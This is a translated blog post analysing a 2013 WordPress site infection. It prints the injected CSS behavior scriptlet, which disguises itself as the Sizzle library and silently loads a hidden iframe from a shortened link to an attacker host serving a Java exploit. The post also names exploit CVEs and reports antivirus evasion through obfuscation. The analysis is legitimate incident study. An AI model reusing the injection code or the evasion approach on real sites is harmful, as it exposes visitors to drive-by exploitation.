Infection on the site - history by example
Injection of malicious code in WordPress (Image Source )
This story begins between 03/28/2013 and 04/04/2013. During this time, the site ******. Ru was infected. This is well tracked by archive.org. The following line appears in the page code.
<link rel="stylesheet" type="text/css" media="all" href="http://******.ru/wp-content/style.css" /> ')
If at that time to open this css, then there begins the path to the other side of the Internet.

body { behavior:url(http://******.ru/wp-content/wp-content/themes.sct); } Here is the almost unmodified themes.sct file.
/* * Sizzle CSS Selector Engine - v0.9.3 * Copyright 2009, The Dojo Foundation * Released under the MIT, BSD, and GPL Licenses. * More information: http://sizzlejs.com/ */ /* This file create by Cms. Don't delete it! */ <sriptlet><implements type=behavior></implements><sript>xchk='_';xurl='\x08//goo.gl/1JvYY';(xifr=document.createElement('iframe')).style.display='none';doument.body.appendChild(xifr);with(xifr){id='xfid';addBehavior('#default#userData');load(xchk);if(!getAttribute(xchk)){setAttribute(xchk,'_');save(xchk);expires=(new Date((new Date()).getTime()+6e8)).toUTCString();src=xurl;}}</sript></scriptlet> Googling for this “miracle”, at least for me, gave nothing. When copying the code to the * .htc file, the response was not observed. It is possible that this is 0-day. Performance tested on IE7-8. The link goo.gl/1JvYY leads on justhaveown.myvnc.com/prok.php. By mid-May, the link was already dead. But the attacker had at least 45 days and an audience of 9,000 unique visitors per day to fulfill his plans. In addition, there is a possibility of using a filter by provider, country, etc.
Some information on the loadable module was found here , if not available, then the cache . As a result, the BBfrtY.jar file was obtained, which Microsoft turned out to be Exploit: Java / CVE-2013-0422. If you believe securelist.com , the beginning of the epidemic was still in mid-January. At the same time, signs of a site being infected with a virus three months old were not registered by the site administration for at least one and a half months. By signs, I understand the presence of a foreign file themes.sct in the site directory. If you believe archive.org, then finally the traces of the virus were removed after the first days of August. It is more difficult to say, as there are no snapshots in archive.org after this date.
Unfortunately, this is a very typical story. Even if large portals can host a virus for several hours or even days. The author personally observed such viral activity at the beginning of summer, on the website of the news media, which has 300-400 thousand users per day and a portal of a large radio station with 100 thousand users. Small sites may not even know that they had something.
For testing, how real and repeatable this situation is now, CVE-2012-4681 and the code from here was chosen. ProGuard 4.10 and themes.sct file were also taken.
Test results for virustotal:
That is, even now, six months after the publication of PoC, only 36% of antiviruses consider the current java exploit to be a threat. And after obfuscation, this indicator drops to zero. By the way, I have big doubts that some packer / protector will be able to achieve such results for PE files. The consequences of decades of struggle make themselves felt.
It turns out that, on the one hand, there is insufficient audit of the integrity of files, the database, or the reliability of passwords, and sometimes simply: “ Thank you, we'll figure it out on Monday .” On the other hand, the lack of readiness of the “shield” for new threats.
All links and files used in the article can be provided by personal messages or if the community finds their publication relevant.
Source: https://habr.com/ru/post/193882/
All Articles